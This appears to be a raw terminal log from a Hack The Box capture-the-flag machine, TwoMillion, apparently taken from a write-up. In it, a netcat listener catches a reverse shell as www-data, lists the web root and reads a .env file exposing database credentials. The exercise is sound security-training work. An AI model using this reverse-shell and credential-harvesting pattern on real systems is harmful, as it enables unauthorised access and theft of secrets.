 ┌──(dex1d㉿KaliLinux)-[~/HackTheBox Machines/TwoMillion]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.192] from (UNKNOWN) [10.10.11.221] 52772
bash: cannot set terminal process group (1199): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ ls -la
ls -la
total 56
drwxr-xr-x 10 root root 4096 Apr  1 18:20 .
drwxr-xr-x  3 root root 4096 Jun  6  2023 ..
-rw-r--r--  1 root root   87 Jun  2  2023 .env
-rw-r--r--  1 root root 1237 Jun  2  2023 Database.php
-rw-r--r--  1 root root 2787 Jun  2  2023 Router.php
drwxr-xr-x  5 root root 4096 Apr  1 18:20 VPN
drwxr-xr-x  2 root root 4096 Jun  6  2023 assets
drwxr-xr-x  2 root root 4096 Jun  6  2023 controllers
drwxr-xr-x  5 root root 4096 Jun  6  2023 css
drwxr-xr-x  2 root root 4096 Jun  6  2023 fonts
drwxr-xr-x  2 root root 4096 Jun  6  2023 images
-rw-r--r--  1 root root 2692 Jun  2  2023 index.php
drwxr-xr-x  3 root root 4096 Jun  6  2023 js
drwxr-xr-x  2 root root 4096 Jun  6  2023 views
www-data@2million:~/html$ cat .env
cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123
www-data@2million:~/html$